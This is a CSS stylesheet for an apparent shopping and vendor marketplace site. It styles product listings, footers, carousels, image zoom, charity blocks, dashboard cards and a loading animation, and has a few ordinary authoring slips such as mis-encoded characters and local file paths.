/****************** leatest project **********************/
.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 1px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
/*#main-menu {

  padding: 0 0 0 108px!important;

  margin: 0;

  width: 419px

}*/

.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; padding-top: 11px; margin-top: 3px }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: #555556; float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }
/*.all-start {

  margin-top: 110px

}*/

#product { margin-top: 0 }
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00 }
.rec-image img { -webkit-border-radius: 50%; -moz-border-radius: 50%; -khtml-border-radius: 50% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #717171!important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.left-padding-a { padding-left: 0 }
.icon-div { width: 20px; float: right; margin-right: 6px }
.icon-div .fa.fa-frown-o { color: #0a4a8a }
.icon-div .fa.fa-smile-o { color: #f75d00 }
.icon-div .fa.fa-star { color: #ec1a3a }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9 }
.icon-div .fa.fa-building-o { color: grey }
.icon-div .fa.fa-heart { color: #fc36c8 }
.icon-div .fa.fa-check { color: #24c2d6 }
.background-top { background: #231F1C; width: 100%; height: 110px }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
